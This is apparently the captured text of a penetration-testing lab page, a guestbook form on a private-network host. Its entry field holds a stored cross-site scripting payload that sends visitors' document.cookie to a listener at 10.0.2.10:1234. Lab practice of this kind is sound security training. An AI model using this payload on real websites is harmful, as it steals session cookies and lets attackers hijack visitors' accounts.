 10.0.2.14/create.php
HTB Kali Tools Kali Docs Offensive Security Exploit-DB
Guestbook Entries
Add Your Entry
Your Name
hack
Your Entry
<script> new Image().src="http://10.0.2.10:1234/"+(document.cookie); </script> Submit
Back to home
Powered by Frosty Labs